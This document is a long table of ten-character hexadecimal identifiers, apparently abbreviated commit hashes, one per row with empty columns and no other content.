| 24bf14b4c0 | |||
| dc34acd070 | |||
| 6bb20f41d8 | |||
| 36397a3e8f | |||
| 3ac3dcb3cf | |||
| c2abb40890 | |||
| 3eceeca911 | |||
| e8ce6cf2f3 | |||
| 8926b1893e | |||
| 782a03020e | |||
| 895c170394 | |||
| ef3545d620 | |||
| f3cfa4913a | |||
| 7745eafa17 | |||
| 78c5d57a32 | |||
| 4c1b075679 | |||
| 6c4f975f97 | |||
| 470a0c9423 | |||
| 0d58014b7d | |||
| 1e0d5b4e04 | |||
| 398c13a1b2 | |||
| ee240393f4 | |||
| d39d1f5793 | |||
| 1537d3f193 | |||
| 1f631e20ad | |||
| 1518c6441b | |||
| 6f153688ff | |||
| 9b57c5347e | |||
| 75dde9551d | |||
| 2e96990714 | |||
| 517180e8d8 | |||
| 68e3aba789 | |||
| 90870c91de | |||
| 20a5688a11 | |||
| af4dcdb22f | |||
| cfae4c76d0 | |||
| 71f10eeeb0 | |||
| 4604488c05 | |||
| b0825824a0 | |||
| 16ff439296 | |||
| 3ec597ce38 | |||
| 6114aeb828 | |||
| d726a2cdcb | |||
| 44d0ff0d75 | |||
| 2509bbfbc3 | |||
| ff5ad268ab | |||
| b4e7815d80 | |||
| 361df36f33 | |||
| 456bf6b948 | |||
| ac3b31a911 | |||
| c8176b803a | |||
| 7ef4cb64ad | |||
| be90526d5f | |||
| e29e3be5d4 | |||
| 3220a1bb2f | |||
| 4c229c0a24 | |||
| a2309f018e | |||
| 224005ee7a | |||
| cb8bcb5cb1 | |||
| 700d2ff819 | |||
| 9dc02229e9 | |||
| 41bb4d3a8d | |||
| 1f765d0e1f | |||
| 6e7701ba21 | |||
| 0417e88ff2 | |||
| a65da92cab | |||
| 3e7b3683b5 | |||
| 36b5d237fa | |||
| bbe73f18b6 | |||
| f9a5de87f8 | |||
| 89332d0056 | |||
| b286eda4d1 | |||
| d62b8d16c6 | |||
| 3866d875e1 | |||
| 825b24ac32 | |||
| b067c60e08 | |||
| 0308d3822c | |||
| fc018a9410 | |||
| ab703f376b | |||
| 60ec23c271 | |||
| 4950c2dacf | |||
| 92f456df02 | |||
| c311ea5b5b | |||
| f5e50eb4b0 | |||
| 8186270538 | |||
| 01899d4843 | |||
| 08c1402be9 | |||
| 5ec31d2e41 | |||
| ffc07d6c8f | |||
| a27bf9df38 | |||
| 89f7be3ef0 | |||
| fdfef2729f | |||
| ddb41d5a50 | |||
| 3db867e5eb | |||
| d1e66c9d9f | |||
| 79794b32ae | |||
| 37f2eb8e9d | |||
| 1e520f27e9 | |||
| a19c50044f | |||
| 4b29b76f0b | |||
| 4a62d473a0 | |||
| b79c08772a | |||
| 6f74efbda1 | |||
| e0fbc9fd05 | |||
| 0cb3db843e | |||
| 8af480f89e | |||
| 3737c6810c | |||
| 53f6dbdf90 | |||
| 532d6f6e39 | |||
| da9d694599 | |||
| 4fc361c091 | |||
| f9ade608b5 | |||
| 97fabb303c | |||
| 2b6f87b37f | |||
| e2f6330755 | |||
| 4b78de5416 | |||
| 0680113288 | |||
| 755d2d3261 | |||
| a2d3b69bec | |||
| b230adebba | |||
| bd3f772bbc | |||
| b841246536 | |||
| a99a3c2d75 | |||
| dea58ea81a | |||
| 5f5f42aa20 | |||
| e72035f1a3 | |||
| d513ff32d7 | |||
| 290cc73c16 | |||
| 2b1af9acaa | |||
| ad48170a18 | |||
| f05ffbe576 | |||
| f2c79ca1ef | |||
| 04219e3d87 | |||
| d127f7120f | |||
| babaee8c8e | |||
| bc74900a41 | |||
| 39a5c6aa37 | |||
| 3ba619acee | |||
| fa6fc4e0b0 | |||
| 8224692fc7 | |||
| 878c1a56df | |||
| 156eea4292 | |||
| b81629d099 | |||
| 6e56fb5fe1 | |||
| 440294ff07 | |||
| 2c4ca04dca | |||
| e5062bc124 | |||
| 42aa479ef2 | |||
| 952cca5e00 | |||
| 71be2bbe67 | |||
| aa6c037dbd | |||
| 2f6847c321 | |||
| 6bbce9e73c | |||
| bb33bc9c62 | |||
| 72dbbedcfc | |||
| 03b171f7f1 | |||
| 228d094e0e | |||
| ad47a2e9c9 | |||
| 34e8eae471 | |||
| 6e8178735f | |||
| 0af3b57013 | |||
| 2ba8573ef9 | |||
| 9995d13316 | |||
| 34fd858265 | |||
| eb954da04d | |||
| 75ed69c7a7 | |||
| b42f99b652 | |||
| fb4ec60a30 | |||
| 7273ac1a92 | |||
| c03c580d12 | |||
| a1d547fdfe | |||
| a17b881c96 | |||
| 25efa03b0e | |||
| a242309e1d | |||
| a754225ba5 | |||
| 77276ee3e2 | |||
| 2203310d64 | |||
| b630524703 | |||
| 432a9acfcd | |||
| 071fa300a7 | |||
| 4622fecf73 | |||
| e8a476e845 | |||
| 8e98db193f | |||
| 7291a77807 | |||
| 8e0f2d8606 | |||
| 59711e3bff | |||
| 94cc286689 | |||
| 329f46dba2 | |||
| 0dde85f562 | |||
| 15de510623 | |||
| 5f64444d4f | |||
| 9d1d58a643 | |||
| 3d717bd43b | |||
| d1a1ced5ff | |||
| efef28912f | |||
| 7ec56964cd | |||
| d3a59dc8b2 | |||
| 26cbfa5d56 | |||
| 771e7e7617 | |||
| e230b4de1e | |||
| 83bdb92977 | |||
| 32fee4f09d | |||
| c65680990b | |||
| d0509fecf4 | |||
| fcf2068bec | |||
| 8b7ad94168 | |||
| f89f80be47 | |||
| e725fb5d4a | |||
| 53b010aaf9 | |||
| 3548a839b5 | |||
| d14dac26ec | |||
| b95c02aa2a | |||
| 975ee313ff | |||
| b28d9517bc | |||
| c94bd3b2d8 | |||
| 18926e874c | |||
| 2bdc693930 | |||
| 56fe6dea63 | |||
| 2439342aba | |||
| 6d6f539d04 | |||
| fceb96e659 | |||
| 9984cabc02 | |||
| 6fc9fcad7a | |||
| aaa38a3188 | |||
| fba2d2e7be | |||
| 37498ce2a3 | |||
| 3997dbdade | |||
| fc4b5171f7 | |||
| ef86fb95e8 | |||
| 68b48f7a6d | |||
| 61806242be | |||
| 1a2bf98222 | |||
| 410e283865 | |||
| 6e93dcf8c2 | |||
| 533bed6b51 | |||
| 4d36c2ef79 | |||
| ca3aabd5f6 | |||
| ef2bf10b50 | |||
| 5e19a767f7 | |||
| c61857be96 | |||
| fae87b3633 | |||
| 4f756ba229 | |||
| f8ea4a0389 | |||
| 6a3633c2c0 | |||
| 3dcf622ad6 | |||
| 9defe33d9a | |||
| 9f424a8cbb | |||
| 1a3ca6ee79 | |||
| cefcb6c851 | |||
| 40e6551b8b | |||
| 5100f14b6d | |||
| dd616ca4cb | |||
| d2677bd4fc | |||
| d38dcb349f | |||
| 2e33241a90 | |||
| dc9764a6ff | |||
| 260607e8f9 | |||
| efbff6faa0 | |||
| 9d36076264 | |||
| 7ab5474175 | |||
| 6d1feefc91 | |||
| d1792bdf51 | |||
| 57f40053da | |||
| 26ccceed8d | |||
| 738dd4b5ce | |||
| 1d6e7313ce | |||
| 7c630f0403 | |||
| 45c727a0c5 | |||
| b068b717d4 | |||
| 229760a826 | |||
| 1defd16205 | |||
| ec9b4b0374 | |||
| db4006e9f6 | |||
| fa43dc6dfb | |||
| 305dbe9e2f | |||
| 199d7db222 | |||
| 880599dcf5 | |||
| 81b3b4c9d8 | |||
| 7b575fbf8b | |||
| 5ec8fac100 | |||
| ff3e797246 | |||
| a26977c6fa | |||
| 22c76d94c3 | |||
| 1e2d326df8 | |||
| b0fa808fb5 | |||
| 275ed6429e | |||
| eebacb8fbb | |||
| 17bef31bc6 | |||
| c29cf491ed | |||
| 813a23cec8 | |||
| b6f4210bd2 | |||
| 25f32d68d5 | |||
| c7bcd9152c | |||
| 7bd2ba3aed | |||
| c2c931030f | |||
| f1c4cecf6d | |||
| 655a323467 | |||
| dc54145fa9 | |||
| 697f9eae17 | |||
| 419504d0b3 | |||
| 3edae89496 | |||
| 55c4dcd751 | |||
| 681bd63f18 | |||
| affa82b06c | |||
| cd76b1dca0 | |||
| ab199e8e4e | |||
| 7173848268 | |||
| d8c0f23df0 | |||
| 5d768f266c | |||
| 3787849a6b | |||
| b25d94b9d5 | |||
| 37a55b11b4 | |||
| cc0ab19dea | |||
| 67727c45b1 | |||
| e25e0982f1 | |||
| 8d0bc615d4 | |||
| 6e9492f784 | |||
| b6dfbe926c | |||
| 7d197c3168 | |||
| d84a74605a | |||
| 783257ce4e | |||
| df5373bc1d | |||
| 876836bcce | |||
| fbffefbdb2 | |||
| 1ab77af898 | |||
| 624c69bebf | |||
| 1a9431d965 | |||
| c704dba44c | |||
| c85e395b7b | |||
| 7ceea0db06 | |||
| 98391d3911 | |||
| b646bbcaa4 | |||
| 7fe191a43c | |||
| 135d90e1dc | |||
| 6a92e1ab41 | |||
| 533b32c009 | |||
| 1860186cfe | |||
| 4ce610e423 | |||
| 012e152d8f | |||
| c4a1c5fca9 | |||
| 2c4d158086 | |||
| 2aad37dfba | |||
| 4eba47f421 | |||
| 801ae57f12 | |||
| 5f29af114b | |||
| c01595799e | |||
| b5ad7a8511 | |||
| 8bc35859ff | |||
| 546dcdbeef | |||
| 7787cc171e | |||
| f0255e3c81 | |||
| 79a4e73b69 | |||
| c27ebf25ba | |||
| 0d322a5971 | |||
| 1cb57a7e79 | |||
| 21ccb229b2 | |||
| 801ef062a1 | |||
| 34366ea680 | |||
| f7eb847ee4 | |||
| e5428d9cdf | |||
| dad6f0a007 | |||
| 0688b27247 | |||
| 6b71c1930e | |||
| 6e1956428f | |||
| d4fb1be83a | |||
| ffc49ccf83 | |||
| 34e3e3c9e8 | |||
| ff402ea9ac | |||
| a0740f4698 | |||
| 2027b17b6e | |||
| e95d6b5b7e | |||
| 0887f3feee | |||
| e4351d37b8 | |||
| f7f711674a | |||
| df1a9c7fdb | |||
| 4702d87684 | |||
| 815a7c8185 | |||
| 49eb1efd40 | |||
| a46b282975 | |||
| dc19dc96d2 | |||
| 534544f7fc | |||
| 4ad9f5543e | |||
| b595c97da9 | |||
| 06e3abf7ef | |||
| 87769db6fd | |||
| 0f30e871f6 | |||
| 735dfa417e | |||
| 28af39a6a0 | |||
| 6c5a8b8f14 | |||
| f11a8305f2 | |||
| 3491dd9db9 | |||
| a1fc65cc43 | |||
| 3639765277 | |||
| 083d986dce | |||
| 71af59af8e | |||
| 2ab615fa43 | |||
| 10bb17d8fd | |||
| 002f65958c | |||
| 1e7e346448 | |||
| 0bf5a1b5ec | |||
| 0eed09e8bd | |||
| 201dbef401 | |||
| 6171c0b6fc | |||
| 586971428a | |||
| d716580ffa | |||
| d0ff2b116a | |||
| d71a92c121 | |||
| 553c9bf032 | |||
| 1b57c7f68d | |||
| 5cd8abe3df | |||
| aec1f77b70 | |||
| 9db73454aa | |||
| c319799c44 | |||
| 7614f01243 | |||
| 1f2b7d62a8 | |||
| 6ca33689ff | |||
| ba9313fdd9 | |||
| 6745b99716 | |||
| ecb1a0bb16 | |||
| b90acd3ad2 | |||
| 12681b0746 | |||
| 85b2964eb6 | |||
| 542581a377 | |||
| 93b28e662e | |||
| 276eacccbc | |||
| f0388a4e39 | |||
| 94b27ce582 | |||
| e6b07556f7 | |||
| 773e63f286 | |||
| 7753c41fe0 | |||
| 2485153263 | |||
| f87ebb71dc | |||
| b73da5979b | |||
| 60d9d0e2a7 | |||
| 7711cecee9 | |||
| 4a9c878132 | |||
| d6b5a1009d | |||
| 2c4f9d34ad | |||
| 24a5774ff2 | |||
| 477418539b | |||
| cb20eaf6f9 | |||
| a5220d3155 | |||
| 06019585e8 | |||
| 401feb3e53 | |||
| cf17b2065c | |||
| ae2b40bf99 | |||
| 77791b6120 | |||
| dc060de7a9 | |||
| fb10178701 | |||
| 1607b8c342 | |||
| fa496b9395 | |||
| e48a02ce82 | |||
| 39e63689a5 | |||
| 2881a41e55 | |||
| 6007e13379 | |||
| 67394f9215 | |||
| 797673fd57 | |||
| e669d5d78d | |||
| 9d67ef68fd | |||
| 9f538848c4 | |||
| 9e810cb345 | |||
| 14bb64c8ae | |||
| 1381eddf50 | |||
| 5483bd983f | |||
| 1bad53ae98 | |||
| ec183d7293 | |||
| 8aae30e410 | |||
| 0f936f7500 | |||
| f1d3b33099 | |||
| b5c90ea20c | |||
| 3058e52870 | |||
| 64669d1132 | |||
| 7e989310bc | |||
| 258a97fa7e | |||
| 98ac51dd5d | |||
| cfc7c48333 | |||
| 9f2a29d4fe | |||
| 3580ac18a1 | |||
| a9a1d01419 | |||
| 0bb93b4efb | |||
| 24c20fe7d7 | |||
| 2f873fefcd | |||
| 04a44d2334 | |||
| 31a117f8f7 | |||
| 474d7ebbab | |||
| 360d38018c | |||
| 6ab47eb001 | |||
| 79e52d1d4c | |||
| 9b10f28992 | |||
| 9c6781aefb | |||
| 2beada5c16 | |||
| 16425ba4f9 | |||
| 3f569507a0 | |||
| 5a4fa3705c | |||
| 3436a1c26f | |||
| ec2d1a886f | |||
| d1cfbb0982 | |||
| 6170f497b6 | |||
| 209e463c84 | |||
| 482c4eb247 | |||
| 04439e4eb0 | |||
| 5b69fe9757 | |||
| 6ec8e942c2 | |||
| 6f7861f17e | |||
| 48290ac38a | |||
| 10529c8b7a | |||
| b9013e32fa | |||
| 19f771f6ec | |||
| c08e86434b | |||
| 30a23c470b | |||
| 616fdaeb60 | |||
| 2ed4fa251f | |||
| 1fd771c092 | |||
| 364b7fac49 | |||
| 8070074da3 | |||
| d87cb8ca63 | |||
| 641f298819 | |||
| 8b76be283f | |||
| ef0314ddc3 | |||
| d2f7b3e1c3 | |||
| 0b051a6f23 | |||
| 695accbb44 | |||
| d4fdaa3858 | |||
| 5c0d9203c9 | |||
| 9c14dcc825 | |||
| 30a2441fc4 | |||
| 36ebf5a0cc | |||
| ae12b9530b | |||
| 095b6855e9 | |||
| 242cb6f35e | |||
| 7b3e1802b2 | |||
| 32c3dd5071 | |||
| 6a0e4110d8 | |||
| 5e61750c89 | |||
| d238c00e1c | |||
| 4dca9eeb39 | |||
| 02bcd0e3c6 | |||
| 1602d7e975 | |||
| d048179ff8 | |||
| 19050012fe | |||
| 4654941092 | |||
| 92d8464ac1 | |||
| d2fa21a1ee | |||
| a5dc25a0b3 | |||
| 5932e75e1f | |||
| cee82d8e1a | |||
| 8bfe71148b | |||
| 38649950ad | |||
| 118ada96a2 | |||
| f8a738cab9 | |||
| 51fca24a38 | |||
| 329ba1091f | |||
| 001910473b | |||
| 42b7c80bcc | |||
| b0bec9c3aa | |||
| 0df1a2a502 | |||
| 81bd1d88e6 | |||
| 8ad7b71829 | |||
| 45fd75871b | |||
| 464c157ee1 | |||
| 28e3da0340 | |||
| 26ff9b5b72 | |||
| 434a1f587f | |||
| a2e385e565 | |||
| 430e06f218 | |||
| dc2e68631a | |||
| 64de8c4503 | |||
| 4a9c2988e2 | |||
| 32ae47c9a9 | |||
| 8f587e4c6f | |||
| db4880762a | |||
| 59aac86244 | |||
| 7dc2bc7f00 | |||
| ff067088fd | |||
| c8ab30a40a | |||
| d0afec2e99 | |||
| b7dd7b3f7a | |||
| 46e7e83a69 | |||
| c7c23a72b1 | |||
| ffd79ff8cc | |||
| 63713de14c | |||
| 5ef76ff232 | |||
| a3d6159374 | |||
| a6b6d7b14d | |||
| 41b512ecda | |||
| 4deba1994e | |||
| 0c9b6e1721 | |||
| dd5ed53217 | |||
| f7cdbc5faf | |||
| f8d9ab8d7a | |||
| 1b796aa50b | |||
| 558487c9de | |||
| d5492014a7 | |||
| 9ee1718605 | |||
| e2050393bc | |||
| a496680af9 | |||
| d450f74b6b | |||
| 28f770dce4 | |||
| f7ae02e08e | |||
| f60e569c1b | |||
| 4921814b85 | |||
| 7bf2a802b1 | |||
| 334d65a565 | |||
| c882a1d014 | |||
| 45c0b3fcc0 | |||
| ce5ad3b01b | |||
| 7e3f7211f1 | |||
| fd2b63f8b2 | |||
| 7a32ccdb18 | |||
| 0496e2d00d | |||
| faebda4a19 | |||
| ab63b05a2a | |||
| 363ca452d9 | |||
| 382168550e | |||
| f87594baf1 | |||
| a55fef053c | |||
| 24af5cddca | |||
| e5dcb2e23c | |||
| f1c492fa2d | |||
| b8e8606977 | |||
| 695f212d26 | |||
| 513b430f19 | |||
| 2e32c7981d | |||
| 504cd0b4db | |||
| 1acb5ac18a | |||
| ad2c0c29bd | |||
| 1d3665115c | |||
| 7902a8e677 | |||
| 92be1cc74a | |||
| b5f41636b1 | |||
| 64a0ebbbd2 | |||
| 752119e7f2 | |||
| fc7952406a | |||
| 2b7f62dd46 | |||
| 924a8b8297 | |||
| 4d57f52565 | |||
| d51e9dab2f | |||
| c4cafeea4c | |||
| 18d1290bb8 | |||
| 2158484617 | |||
| 1d39112fc7 | |||
| 99fed02c03 | |||
| 129c45e666 | |||
| 7ef7af0d30 | |||
| a829f5b628 | |||
| b33ebeb6f7 | |||
| 137a825d07 | |||
| 05dab83614 | |||
| 9df00cd536 | |||
| d983750f01 | |||
| a1f2820673 | |||
| 393c44a48d | |||
| 0a5fb8fc44 | |||
| a4b024bfbd | |||
| 1c19225fd4 | |||
| 6218817034 | |||
| 37e7e4ff59 | |||
| ca6689cdf4 | |||
| 517a6c9cb3 | |||
| 3eab2f1a17 | |||
| 7ce125f182 | |||
| 90853234eb | |||
| 2f44527c01 | |||
| e7d7ddc213 | |||
| ad05cf7870 | |||
| 68c4ef34a4 | |||
| f52beb1c8d | |||
| d6aea635c7 | |||
| 46fab4e8f5 | |||
| cb06a4e731 | |||
| bc5365a3fa | |||
| 4293f8f59d | |||
| 06f9099d7f | |||
| cf227f4e9d | |||
| b49dd37614 | |||
| 829fc9cf09 | |||
| 2d56931663 | |||
| afe7ef5d9a | |||
| e471efa399 | |||
| 16886fa41e | |||
| fe2ab51c8f | |||
| d1a07e9403 | |||
| c50e242151 | |||
| 11030dff84 | |||
| 55318baad5 | |||
| 889a4cd6e0 | |||
| d9c2d207ea | |||
| 79f0c07bab | |||
| c1996d58ed | |||
| 25fed982f3 | |||
| 379345f498 | |||
| ffb681cb79 | |||
| ecd3c0f820 | |||
| 3b2290e497 | |||
| 4c47ea5510 | |||
| e095bb496f | |||
| aa12b9847a | |||
| 7c9f261347 | |||
| 50ed879d81 | |||
| c7c94c3446 | |||
| 354b94f7d8 | |||
| faed681fca | |||
| d90b822356 | |||
| c9f344ee5d | |||
| 3fcc7e61b2 | |||
| 78bd74eaec | |||
| c3e998f8df | |||
| 8473662e32 | |||
| 0e6682edf4 | |||
| 12d4ad68e3 | |||
| 7c2c227ea0 | |||
| e6e47ed890 | |||
| 671f589341 | |||
| ec3967cec3 | |||
| 655088bb0d | |||
| ad4e6bf7da | |||
| 4721e605d0 | |||
| bfe47302cf | |||
| e5da35d579 | |||
| cbd0943024 | |||
| abff1cd731 | |||
| 4a1d6f362c | |||
| 378fe767b5 | |||
| 8f43ffa8e3 | |||
| 6657d3480e | |||
| 837f307740 | |||
| df3e8f2c0e | |||
| d86e008914 | |||
| c51a32eaf2 | |||
| 5857c80f47 | |||
| 4ff4676ab9 | |||
| 32386e0947 | |||
| 67f4cc8fb6 | |||
| ec7ff5efe0 | |||
| aea7eb9304 | |||
| 3073479dc8 | |||
| ddc549e11d | |||
| 6d72fe4854 | |||
| 3b30b53772 | |||
| 5bb109c41a | |||
| 3aa48528ed | |||
| aac9173497 | |||
| 5508bda29e | |||
| b30a52a229 | |||
| 690172e4ac | |||
| 662ea8b4a4 | |||
| c019c06505 | |||
| 930a175830 | |||
| ae3601cee1 | |||
| cb4bf18125 | |||
| 33e35bae7c | |||
| 9851f274a4 | |||
| 132a74295a | |||
| a8673e0efc | |||
| 557de61fa4 | |||
| d022d123f6 | |||
| 94fe620b55 | |||
| d496554da0 | |||
| b8ca608800 | |||
| e99420bde8 | |||
| ea552c414f | |||
| ef172086e5 | |||
| ef71b38e35 | |||
| 9e813b7e1e | |||
| 861ea8d696 | |||
| 80994e6bb7 | |||
| 91e4328198 | |||
| e08653db5a | |||
| 97f852e0cf | |||
| 614ff3d146 | |||
| 9c249e8c91 | |||
| 302b7134a3 | |||
| 88d42f5d7f | |||
| fa73d09b96 | |||
| aa6624e7f8 | |||
| ef069ce5ef | |||
| c3db42f79c | |||
| 4a39e28aa5 | |||
| f7c6699843 | |||
| 809c56af6b | |||
| c47de9705d | |||
| f80d5c34e1 | |||
| 07ea1fd419 | |||
| ebd6eb0302 | |||
| a5250072bf | |||
| 08bd36ae6a | |||
| 4f5b595d3e | |||
| b10d65dcae | |||
| cf0ba9d219 | |||
| 6889d36d54 | |||
| 3d054973f5 | |||
| 00579b498f | |||
| 6034f48e8f | |||
| 91ea692cbe | |||
| 44b0ddf2ed | |||
| ec33651243 | |||
| aaeb5ad5ee | |||
| 4f3edb0cd2 | |||
| 7be2983105 | |||
| a4b316a91e | |||
| 9aa8578a75 | |||
| 601f8d6aad | |||
| 3de0a7f08d | |||
| 76d48281d0 | |||
| 20f7383a61 | |||
| 1f616b0624 | |||
| fc762f8a82 | |||
| 798756d571 | |||
| f48be0d45c | |||
| 9b40554ec6 | |||
| e3e82ca17e | |||
| 53c98fb8c7 | |||
| 1cf8bc02de | |||
| a82913fddb | |||
| df5bb76aea | |||
| 85a240d765 | |||
| d431cd9a6b | |||
| 8dde3b6fca | |||
| 6d9521136d | |||
| 3769c5f86d | |||
| 235f822937 | |||
| fee523f6cf | |||
| d39ca5c47f | |||
| 905ee564ee | |||
| 258895f534 | |||
| b7d16b1e72 | |||
| 5e0469ce4f | |||
| 06cae74d51 | |||
| f85a8c2e79 | |||
| 83dde571a2 | |||
| 6e8abd7a40 | |||
| 646c10ff02 | |||
| f346b1b001 | |||
| 8631babcbb | |||
| 6a629d4bf4 | |||
| e814007086 | |||
| 0df2cfd5a1 | |||
| 1c0d76e482 | |||
| 51f00e4a10 | |||
| 32ed4bc30b | |||
| 1171cfa672 | |||
| 1214ac17a7 | |||
| d31ddadd74 | |||
| cf25629510 | |||
| bba9d0a843 | |||
| 8778ddd7aa | |||
| dbc2b8b006 | |||
| c49b189f37 | |||
| bc15315bfd | |||
| 8ccb93ef8c | |||
| 713c56b929 | |||
| 1a9c04c2c4 | |||
| e243d3ec9a | |||
| 6fae8f0ad4 | |||
| 683ecb7b8d | |||
| 6be4b5431c | |||
| 0a8cb83e7f | |||
| 715dfc13f8 | |||
| 09ded72247 | |||
| 578a13732d | |||
| e96cd2695b | |||
| 9a7175522b | |||
| 85a5ee2cc6 | |||
| c6d754aa9f | |||
| 7334e5b2e9 | |||
| c44fb61c9a | |||
| 859f0c6f6a | |||
| f118589bba | |||
| 5eff81296c | |||
| 0f67e25bc6 | |||
| 4e8235923c | |||
| 5f8181efa7 | |||
| 8c39642bf1 | |||
| 0b6fdb9888 | |||
| 11b6fd3e75 | |||
| b4e2599921 | |||
| d7085a3144 | |||
| 9769e04b6e | |||
| 26d4cb7a47 | |||
| 04e263f305 | |||
| 01a220ec21 | |||
| 61e17d3a2c | |||
| 97fc253077 | |||
| c0f32e59d0 | |||
| 9d4ef13a84 | |||
| f897806589 | |||
| ffa01f56fc | |||
| a1275845ec | |||
| 1c79674620 | |||
| 1325c28ebd | |||
| a5fe498610 | |||
| ea3bba96e2 | |||
| c42db7959b | |||
| f8fe5974be | |||
| b7234902bc | |||
| d313f196d9 | |||
| 4a853beb8d | |||
| 3473016aea | |||
| bf16307d7f | |||
| 48f9d1a223 | |||
| 8ac04d5312 | |||
| cd3725cd3d | |||
| 5609a99758 | |||
| 02bc959d1b | |||
| 73994ece12 | |||
| 65507542bf | |||
| 6ebcf950f6 | |||
| b7e6d625bc | |||
| 2c8b5c2647 | |||
| 8b47ee6013 | |||
| dd870ed4ca | |||
| 80b64830cc | |||
| e2690ad378 | |||
| e0a67f4fd1 | |||
| 227962d1f3 | |||
| 437a056f67 | |||
| 1cb91dcb42 | |||
| 227347627c | |||
| a17d78a327 | |||
| 59fb891806 | |||
| b05d01f39b | |||
| 9fe684e5d5 | |||
| 5651f4ae75 | |||
| eaa9904676 | |||
| d2b196f172 | |||
| 18ebf5efa6 | |||
| d5ca2e54bb | |||
| 587fc0ff09 | |||
| 1851f4bc3c | |||
| f5a432d328 | |||
| 30b17c6323 | |||
| 7fb17ecf17 | |||
| c128a3ba92 | |||
| 7c35cb9ee6 | |||
| 626b9be63c | |||
| 60b83d536e | |||
| c5adcbfd43 | |||
| 0679f1b317 | |||
| affc745ed5 | |||
| 376c61bc46 | |||
| 0bca86b10d | |||
| 0622eff907 | |||
| caf863b380 | |||
| b991042c4a | |||
| 2b8568b487 | |||
| f2752eab00 | |||
| 040f0d12cd | |||
| a5e6e12715 | |||
| c367258826 | |||
| 1d3f0be495 | |||
| 9501ec0b1b | |||
| 123d33679a | |||
| 60ac7773d6 | |||
| 41718a6f71 | |||
| 5faf446a38 | |||
| 35016713d4 | |||
| b52a7f237d | |||
| a02856ee76 | |||
| 5db675a683 | |||
| 778a66191a | |||
| dd5bd6cb9a | |||
| e754c19799 | |||
| 8a025f1b58 | |||
| a0213a13f0 | |||
| ec656ea68c | |||
| 2ad58cf20c | |||
| 0bcc473ded | |||
| 39fb1c2d07 | |||
| c27269105e | |||
| 1364b08c4f | |||
| 96f802585a | |||
| b2355568f8 | |||
| 9adaa08ddd | |||
| 9bfecbc2aa | |||
| bb034acd7c | |||
| 309475259a | |||
| 84061881b8 | |||
| 9d601b50c2 | |||
| 64f4cb7e41 | |||
| efab4f04f7 | |||
| e5be9ee9ef | |||
| f516957ba1 | |||
| 686c2f09a1 | |||
| aeebe6e0f1 | |||
| 90304c5ced | |||
| dcf9dc1189 | |||
| 9020e2e391 | |||
| dbceec91af | |||
| 07f83ac144 | |||
| 5b009e8846 | |||
| 5630b36d5f | |||
| eb39c14a53 | |||
| 53359a5b4c | |||
| a53a1520c1 | |||
| b8dc843b48 | |||
| 27147aa23b | |||
| bcf9449b29 | |||
| 3a6a32b6d6 | |||
| b2eced71a0 | |||
| 4d635cdcfc | |||
| b681476ce6 | |||
| 8e20cf94be | |||
| 4b6ef4cb9e | |||
| 37eecbc01f | |||
| 9d09b3a250 | |||
| fc50e21251 | |||
| af88fae6f3 | |||
| 417e3427b3 | |||
| bea51d9d9a | |||
| 1134ac69a0 | |||
| 6f73604183 | |||
| 01f1cfd188 | |||
| bc46159a01 | |||
| 57b7f8995f | |||
| 717223e1a9 | |||
| 3132115d49 | |||
| 35913c829e | |||
| b38648db12 | |||
| 8e9a162b1b | |||
| ea22e34b9c | |||
| 8f12e005ea | |||
| 3ca0472b18 | |||
| 109f0a01f7 | |||
| ff0704b316 | |||
| 7560f7de8c | |||
| f05b50f54e | |||
| 5ed871a110 | |||
| ae185d7ef7 | |||
| c581cb390f | |||
| 81b678b271 | |||
| d28a886c51 | |||
| 09d2008c20 | |||
| 197365b610 | |||
| 95a942d855 | |||
| fb3c953ff7 | |||
| 91c317f7b5 | |||
| 2a7203831c | |||
| 219125b393 | |||
| 191044cdad | |||
| 81b978964a | |||
| 7aa02ca4af | |||
| 6c75ced38f | |||
| beb6edada2 | |||
| 0e726b3f38 | |||
| 2dc26db9e1 | |||
| 0a12522445 | |||
| 68c9cfb593 | |||
| 5dbb9e8ccc | |||
| 33b61fb3ca | |||
| 3e51730ae3 | |||
| 2c61fd0aff | |||
| c2fb160c83 | |||
| 779d2cade4 | |||
| f4dbb2706b | |||
| 8e3add3f5f | |||
| 75c9cf5c80 | |||
| e79fa7ca94 | |||
| d459d4076d | |||
| 2465cf022d | |||
| 90c03a5eef | |||
| 39b045c2be | |||
| e5857d5544 | |||
| 3e9f7d5f0a | |||
| f18ec9929b | |||
| d81d810478 | |||
| ceaffa200a | |||
| 1318faa992 | |||
| 117924e41a | |||
| cefeb9ffde | |||
| a490fe3c1d | |||
| 5f997ef814 | |||
| 3da005a92f | |||
| ab210f15f1 | |||
| 81f0607ac3 | |||
| daf31a3178 | |||
| 15762f23b4 | |||
| 27c267cb77 | |||
| fb057a3016 | |||
| 1e7556dd24 | |||
| d31882fe15 | |||
| 884d0ca4a2 | |||
| 64ecd1f95a | |||
| 48ed0ba3c5 | |||
| 5732b0f038 | |||
| 645a4c6d26 | |||
| f8f90e5b98 | |||
| 70ad79dbcc | |||
| 93d9f3d269 | |||
| 6835d2cd9f | |||
| 1116635477 | |||
| b283442845 | |||
| 0516f6e5de | |||
| 7dc1b8afb4 | |||
| 42d34201d2 | |||
| d7768c3476 | |||
| 3bd15cbb81 | |||
| 7576a9d1c3 | |||
| d39b1c911d | |||
| fc164e0c09 | |||
| af239303d2 | |||
| 9d5c0ec235 | |||
| ec10216f6b | |||
| 64c04464e0 | |||
| c5136b056a | |||
| e24be74d5b | |||
| 9799ec3e44 | |||
| 5eb21e4bcb | |||
| 1bec0a9c19 | |||
| bee800034b | |||
| 605394a860 | |||
| d703284785 | |||
| a36754034a | |||
| 455798c38c | |||
| 640eb77403 | |||
| 24eeba09e8 | |||
| df8d6b7af1 | |||
| aa25dcf876 | |||
| 034d0d7270 | |||
| 8265759c13 | |||
| d0b66fc28e | |||
| 46d76fa4f0 | |||
| 34d4835eb9 | |||
| bba9b76d25 | |||
| 5234d6067c | |||
| b2e26e232f | |||
| bf3fff677e | |||
| 714c750c04 | |||
| a29b05c453 | |||
| 38092d512e | |||
| 81fab8900e | |||
| 53a4a265a3 | |||
| 35c170e1aa | |||
| 7213d379ec | |||
| 45eaa4c2f9 | |||
| d171a3109d | |||
| 9223abc788 | |||
| 0bd43096f1 | |||
| e380c63158 | |||
| d57d2951aa | |||
| 757b39f235 | |||
| 5dd67af6f1 | |||
| 8cff3e0516 | |||
| c73ebdcaba | |||
| 21653f09c2 | |||
| 4ed81825b0 | |||
| c264d83fba | |||
| 268a07ea86 | |||
| 00b28da98c | |||
| 74f35022b8 | |||
| c7670c6594 | |||
| 1ad9b181a8 | |||
| 1c757f90db | |||
| ef68c66d31 | |||
| 0c0de73afa | |||
